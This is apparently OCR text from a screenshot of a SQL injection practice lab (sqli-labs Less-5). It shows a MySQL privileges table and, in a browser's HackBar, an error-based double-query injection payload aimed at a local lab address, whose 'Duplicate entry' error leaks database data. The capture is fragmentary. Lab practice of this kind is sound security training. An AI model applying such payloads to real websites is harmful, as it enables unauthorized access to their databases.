 Trigger_priv | enum('N','Y') | NO | N
22 rows in set (0.04 sec)
mysql> select * from db;
| Host | Db
| Create_priv | Drop_priv
te_tmp_table_priv | Lock_t
_priv | Alter_routine_priv
| % | test |
| Y | Y
| Y
| N
Less-5 Double Query- Single Quotes- String - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Singl... × QQ邮箱 × +
192.168.111.132/Less-5/?id=1'+and(select 1 from(select coun
百度 <Ctrl+K>
最常访问 Google 第一个Python程序 - ... PHP100中文网 - 中国... Google 翻译 Reber's Blog higirle - 博客园 Index of /scanlist WooYun WiKi [Woo
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.111.132/Less-5/?id=
1'+and(select 1 from(select count(*),concat((select (select (select distinct concat(Host)from mysql.db limit 0,1)) from information_schema.tables limit 0,1),floor(ra
group by x)a) --+
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry '%1' for key 'group_key'
SQLI DUMB SERIES